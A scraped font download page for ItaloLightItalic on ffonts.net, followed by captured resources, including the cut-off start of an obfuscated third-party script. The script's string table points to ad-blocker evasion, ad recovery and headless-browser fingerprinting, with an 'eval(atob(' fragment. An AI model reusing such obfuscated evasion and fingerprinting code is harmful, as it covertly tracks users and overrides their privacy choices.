class="glyphs_spec">⅓</span>  <span class="glyphs_spec">⅔</span>  <span class="glyphs_spec">⅛</span>  <span class="glyphs_spec">⅜</span>  <span class="glyphs_spec">⅝</span>  <span class="glyphs_spec">⅞</span>  <span class="glyphs_spec">ﬀ</span>  <span class="glyphs_spec">ﬁ</span>  <span class="glyphs_spec">ﬂ</span>  <span class="glyphs_spec">ﬃ</span>  <span class="glyphs_spec">ﬄ</span>  <span class="glyphs_spec">ﬆ</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/italolightitalic" title="italolightitalic Font Search">italolightitalic</a></li> <li><a href="/tag/0/light" title="light Font Search">light</a></li> <li><a href="/tag/0/italic" title="italic Font Search">italic</a></li> <li><a href="/tag/0/version" title="version Font Search">version</a></li> <li><a href="/tag/0/000" title="000 Font Search">000</a></li> <li><a href="/tag/0/778" title="778 Font Search">778</a></li> <li><a href="/tag/0/copyright" title="copyright Font Search">copyright</a></li> <li><a href="/tag/0/2014" title="2014 Font Search">2014</a></li> <li><a href="/tag/0/julia" title="julia Font Search">julia</a></li> <li><a href="/tag/0/martinez" title="martinez Font Search">martinez</a></li> <li><a href="/tag/0/diana" title="diana Font Search">diana</a></li> <li><a href="/tag/0/antipixel" title="antipixel Font Search">antipixel</a></li> <li><a href="/tag/0/all" title="all Font Search">all</a></li> <li><a href="/tag/0/rights" title="rights Font Search">rights</a></li> <li><a href="/tag/0/reserved" title="reserved Font Search">reserved</a></li> 
						<li><a href="/date/0/2014-03-12" title="2014-03-12">2014-03-12</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">ItaloLightItalic UPPERCASE</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalicA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalicA.webp" alt="ItaloLightItalic Font UPPERCASE"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">ItaloLightItalic LOWERCASE</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalica.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalica.webp" alt="ItaloLightItalic Font LOWERCASE"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">ItaloLightItalic OTHER CHARS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalic0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalic0.webp" alt="ItaloLightItalic Font OTHER CHARS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalic_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalic_example_1.webp" alt="ItaloLightItalic Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalic_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalic_example_2.webp" alt="ItaloLightItalic Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalic_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalic_example_3.webp" alt="ItaloLightItalic Font examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/ItaloLightItalic.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="ItaloLightItalic Font Download" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Download</span></a>
					<span class="downloadsfont_css">266 Downloads</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Download Free Fonts</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Mathlete-SkinnySlant.font" title="Mathlete-SkinnySlant" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Mathlete-SkinnySlant</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Panforte-Condensed-Light-Italic.font" title="Panforte Condensed Light Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Panforte Condensed Light Italic</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Fonts Fonts</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_Saya-SemiSans-FY-Light-Italic.font" target="_blank" rel="noopener" title="Saya SemiSans FY Light Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Saya SemiSans FY Light Italic</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Dsert-Alt-ExtraLight-Italic.font" target="_blank" rel="noopener" title="Dsert Alt ExtraLight Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Dsert Alt ExtraLight Italic</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
7642f689-49cd-4e7e-be11-76e8b465c204

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZmb250cy5uZXQ.js
body_size: 184978
content:
function a2a(b,a){const v=a2b();return a2a=function(H,O){H=H-0x114;let G=v[H];return G;},a2a(b,a);}function a2b(){const B9=['adkernel.com','aWQ=','checkAtruleName','eachMapping','request_id','<unknown>','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','bp_','})()','static-cdn.spot.im','values','data-ad-width','<\x27margin-inline-start\x27>','redirected','Unknown\x20context\x20`','HTMLScriptElement_attributionSrc','data-freestar-ad','encodeUrl','cache_is_blocking_ads','tokenize','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','SECSSOBrowserChrome','jkl','-->','basename','PseudoElementSelector','3819495OwkfFy','MediaQuery','\x0a\x20\x20syntax:\x20','<\x27column-width\x27>||<\x27column-count\x27>','HTMLIFrameElement_srcdoc','-moz-calc(','Blocked\x20','eventType','additionalAdsBait','<blend-mode>#','dyv1bugovvq1g.cloudfront.net','HTMLVideoElement_poster','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','_asClickListeners','[alternate||[over|under]]|inter-character','getNode','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','didomi-','googletagservices.com','https://googleads.g.doubleclick.net','navigator.permissions\x20is\x20undefined','left','CDO-token','normal|italic|oblique\x20<angle>{0,2}','generate','classList','parseContext','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','tokenStart','HTMLAnchorElement_host','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','[id*=\x22','SYN_URG','<family-name>','tagNameFilter','XMLHttpRequest_status','/translator','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Blocked\x20interstial\x20slot\x20define:','__proto__','high','[none|<dashed-ident>]#','auto|<custom-ident>','auto|<time>','substrToCursor','none|<dashed-ident>#','normal||[size|inline-size]','<supports-condition>','consumeNumber','https://ap.lijit.com/rtb/bid','Class\x20extends\x20value\x20','isVisibleIframe','window.parent.parent.confiant.services().onASTAdLoad','opacity(0)','HTMLAnchorElement_target','browserLanguage','WebKitMediaKeys','cookieless-data.com','\x20undefined','<single-animation-play-state>#','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','pageview','property','fromSetString','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','adthrive','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','encode','as-check-script-blocked','aweber.com','_sorted','stack','adsafeprotected.com','https://prebid.trustedstack.com/rtb/trustedstack','slotResponseReceived','toLowerCase','HTMLSourceElement_src','bqstreamer.com','_prototype','<geometry-box>#','sendXHR','always|auto|avoid','stackadapt.com','googlesyndication.com','loading','iab-flexad','Document','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','auto|<position>','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','partitioned','fullscreen','backgroundImage','/ivt/detect','invalid\x20protect-id\x20key:\x20','scribens.fr','[name^=\x22google_ads_iframe\x22]','__webdriver_script_function','checkStructure','messageId','adma','removeChild','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','display','<custom-property-name>','event_type','normal|<try-size>','JSON_stringify','isAdBlockerDetected','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','protectHtml','land','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','Match','<\x27flex-basis\x27>','CAN_content','webgl','inventoryId','protectedHeader','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','Number','Raw','Percentage','adshield_apply','core-ads','out_of_page','escape','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','e-planning.net','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','creativecdn.com','Node_appendChild','center|start|end|flex-start|flex-end','content-box|border-box|fill-box|stroke-box|view-box','adsinteractive','Failed\x20to\x20get\x20key\x20from:\x20','blocked_script_cache','auto|from-font|<length>|<percentage>','https://bidder.criteo.com/cdb','setPrototypeOf','__fpjs_d_m','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','Performance.network','matchStack','_sources','gpt_limited','<ident-token>|<function-token>\x20<any-value>?\x20)','lookupOffsetNonSC','__replaced','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','Destroying\x20blocked\x20slots\x20:\x20','<\x27top\x27>{1,2}','HTMLElement_innerText','start|end|center|stretch','toUpperCase','Unknown\x20at-rule','MessageEvent','mailto:','Terminate\x20-\x20memory\x20limit\x20threshold','srcset','start|center|end|baseline|stretch','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','HTMLIFrameElement_src','20367PQaCnz','privacymanager.io','eval(atob(\x27','r2b2.io','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27margin-inline\x27>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','decode','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','dvw','HTMLSourceElement_srcset','scaleX(\x20[<number>|<percentage>]\x20)','https://consent.sunderlandecho.com','adpushup','https://consent.cesoirtv.com','INTERSTITIAL','https://hbopenbid.pubmatic.com/translator','rubiconproject.com','defaultView','blocking_ads','https://pagead2.googlesyndication.com/gampad/ads','gpt-andbeyond','getItem','[auto|alphabetic|hanging|ideographic]','linear|radial','configIndex','attributes','DocumentFragment_querySelector','last_bfa_at','<forgiving-selector-list>','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','poster','getElementsByClassName','responseURL','mfadsrvr.com','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','1nlsdkf','pseudo','<span\x20id=\x22banner-','renderer','phantomjs','CefSharp','<length>|thin|medium|thick','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','defineProperty','scheme','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','cancelIdleCallback','que','end','HTMLVideoElement_src','smadex.com','copyScriptElement','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','noopener','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','adsense','Window_fetchLater','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','cmp.osano.com','Mesa\x20OffScreen','documentElementKeys','idSubstrings','mustExcludeStrings','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','window.parent.parent.apstag.runtime.callCqWrapper','text','googMsgType','<\x27margin-bottom\x27>','<paint>','isSleipnir','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','reserved2','isVisibleContent','percentage-token','whitespace-token','mimeTypes','\x20is\x20expected','sign(\x20<calc-sum>\x20)',',\x20scrollX:\x20','padding|border','Unknown\x20type','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','__as_xhr_onload','none|<custom-ident>+','servenobid.com','eventStatus','gw.geoedge.be','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','def','compareByGeneratedPositionsInflated','is_blocking_acceptable_ads','Navigator','<div\x20class=\x22CAN_content\x22>','application/json','auto|none','airtory.com','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','tagName','sessionId','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','/negotiate/script-set-value','iterator','Hash','[none|<custom-ident>]#','</a></span>','fromArray','lvmin','<head','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','content-box|padding-box|border-box|fill-box|stroke-box|view-box','tokenType','invalid\x20protect-id\x20prefix:\x20','CSSStyleSheet','true|false','once','c.appier.net','media.net','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','HTMLElement','adsdk.microsoft.com','<\x27flex-grow\x27>','[<length>|<number>]{1,4}','Module','text_ad','Percent\x20sign\x20is\x20expected','script_onerror','AtKeyword','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','https://onetag-sys.com/prebid-request','headless_chrome','ssmas','sent',';\x20Priority=Low','setImmediate','__webdriver_evaluate','remove','webdriver','[auto|<length-percentage>]{1,4}','most-width|most-height|most-block-size|most-inline-size','/bq/','textAd','Brackets','Document_getElementsByClassName','skipUntilBalanced','Unexpected\x20combinator','Window','arguments','clearTimeout','Atrule','recoverAds','<ident>|<function-token>\x20<any-value>\x20)','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent',';\x20Path=','https://aax.amazon-adsystem.com/e/dtb/bid','String','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','FontFace','<\x27inset-block-start\x27>','sandbox','https://securepubads.g.doubleclick.net/tag/js/gpt.js','ident-token','adContainer','className','scanString','skipWs','marker-start','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','wdioElectron','get','samesite','!important','_grecaptcha_ready','sqrt(\x20<calc-sum>\x20)','Identifier\x20is\x20expected','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','jg7y.quizlet.com','blockIVT','[<filter-function>|<url>]+','static.criteo.net','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','border-box|content-box|margin-box|padding-box','auto|always|avoid|left|right|recto|verso','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','maxAge','column','as_inventory_frame_listener_adder','comma-token','scrollBy','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','List<','initInventoryFrame','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','proper.io','referrer','MAIN','some','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','stopPropagation','<media-in-parens>\x20[and\x20<media-in-parens>]+','analytics','findAll','sectionChange','Number\x20of\x20function\x20is\x20expected','throw','Element_id','contentDocument','im-apps.net','__driver_evaluate','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','j7p.jp','podname.com','interstitial','appsflyer.com','clean','attributeFilter'